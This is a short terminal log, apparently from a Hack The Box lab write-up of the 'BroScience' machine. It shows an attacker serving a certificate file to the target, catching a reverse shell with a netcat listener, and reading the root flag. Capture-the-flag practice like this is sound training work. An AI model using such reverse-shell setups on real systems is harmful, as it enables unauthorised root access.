 kali@kali:~/Desktop/HackTheBox/BroScience$ python3 -m http.server 5454
Serving HTTP on 0.0.0.0 port 5454 (http://0.0.0.0:5454/) ...
10.129.228.129 - - [25/Feb/2023 19:00:38] "GET /broscience.crt HTTP/1.1" 200 -
kali@kali:~/Desktop/HackTheBox/BroScience$ nc -lvnp 5453
listening on [any] 5453 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.228.129] 55144
bash: cannot set terminal process group (2657): Inappropriate ioctl for device
bash: no job control in this shell
root@broscience:~# cd /root
cd /root
root@broscience:~# cat root.txt
cat root.txt
028018b4c7588fb029a6e6e40bc8c8b5
root@broscience:~#